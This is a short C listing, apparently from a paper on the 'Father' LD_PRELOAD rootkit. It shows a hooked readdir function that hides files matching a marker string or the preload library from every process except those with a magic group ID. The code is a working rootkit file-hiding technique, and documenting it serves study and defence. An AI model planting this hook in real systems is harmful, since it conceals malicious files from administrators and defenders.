 1 struct dirent *(*o_readdir)(DIR *);
2 struct dirent *readdir(DIR *p) {
3   if (!o_readdir)
4     o_readdir = dlsym(RTLD_NEXT, "readdir");
5
6   if (getegid() == GID)
7     return o_readdir(p);
8
9   struct dirent *dir = o_readdir(p);
10   if (dir) {
11     if (!strncmp(dir->d_name, STRING, strlen(STRING))
12         || strstr(dir->d_name, PRELOAD)) {
13       dir = o_readdir(p);
14     }
15   }
16   return dir;
17 }
Listing 1: Father (readdir.c): Filtering Files from Readdir Function